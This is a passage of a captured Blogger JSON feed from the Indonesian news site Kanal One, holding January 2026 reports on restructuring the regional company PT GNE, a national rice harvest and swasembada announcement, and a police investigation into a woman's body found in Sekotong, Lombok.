Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-869249012339435627"},"published":{"$t":"2026-01-07T13:27:00.002+08:00"},"updated":{"$t":"2026-01-07T13:27:17.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s1600\/1000350755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/w400-h266\/1000350755.jpg\" title=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Life%20Style?alt=json-in-script&max-results=3&callback=jQuery37106502509405527808_1768679128963&_=1768679128964
body_size: 5087
content:
// API callback
jQuery37106502509405527808_1768679128963({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Life%20Style"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style\/-\/Life+Style?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"KANAL 